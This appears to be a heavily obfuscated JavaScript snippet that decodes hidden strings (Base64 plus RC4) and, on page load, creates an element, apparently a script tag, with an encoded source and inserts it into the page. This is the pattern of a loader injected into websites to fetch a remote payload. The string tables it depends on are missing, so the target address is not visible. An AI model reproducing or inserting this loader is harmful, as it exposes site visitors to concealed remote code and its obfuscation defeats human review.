_0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));